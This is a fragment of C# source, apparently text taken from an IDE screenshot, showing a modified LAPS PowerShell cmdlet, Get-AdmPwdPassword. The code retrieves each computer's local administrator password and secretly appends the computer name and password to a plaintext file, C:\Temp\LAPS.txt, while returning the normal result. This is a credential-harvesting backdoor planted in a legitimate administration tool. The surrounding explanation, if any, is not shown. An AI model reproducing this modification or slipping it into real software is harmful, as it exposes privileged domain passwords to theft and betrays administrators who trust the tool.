 127 }
128 }
129
130 [Cmdlet("Get", "AdmPwdPassword")]
0 references | 0 changes | 0 authors, 0 changes
131 public class GetPassword : Cmdlet
132 {
133 [Parameter(Mandatory = true, Position = 0, ValueFromPipeline = true)]
134 public String ComputerName;
135
0 references | 0 changes | 0 authors, 0 changes
136 protected override void ProcessRecord()
137 {
138 foreach (string dn in DirectoryUtils.GetComputerDN(ComputerName))
139 {
140 PasswordInfo pi = DirectoryUtils.GetPasswordInfo(dn);
141 var line = $"{pi.ComputerName} : {pi.Password}";
142 System.IO.File.AppendAllText(@"C:\Temp\LAPS.txt", line);
143 WriteObject(pi);
144 }
145 }
146 }
147
148 [Cmdlet("Reset", "AdmPwdPassword")]
0 references | 0 changes | 0 authors, 0 changes
149 public class ResetPassword : Cmdlet
150 {
151 [Parameter(Mandatory = true, Position = 0, ValueFromPipeline = true)]